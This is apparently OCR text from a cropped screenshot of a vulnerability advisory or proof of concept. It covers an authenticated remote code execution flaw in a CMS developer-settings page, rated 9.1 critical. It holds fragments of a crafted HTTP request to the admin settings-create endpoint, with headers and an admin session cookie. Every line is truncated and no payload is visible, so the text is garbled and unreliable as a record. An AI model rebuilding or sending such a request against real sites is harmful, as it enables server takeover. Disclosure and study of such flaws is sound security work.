
 earlier are vulnerable to Authenticated Remote Co
 send a crafted request to the server and perform 
 9.1 CRITICAL

d code will be executed when load settings:

min/developer/settings/create/ HTTP/1.1

T 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefo
l+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

,vi;q=0.5,en;q=0.3

rm-urlencoded

te/index.php/admin/developer/settings/add/

rkgbtg4tfl; bigtree_admin[email]=tadmin%40bigtree.
ain-5f6d51f54fb248.84144127%22%5D
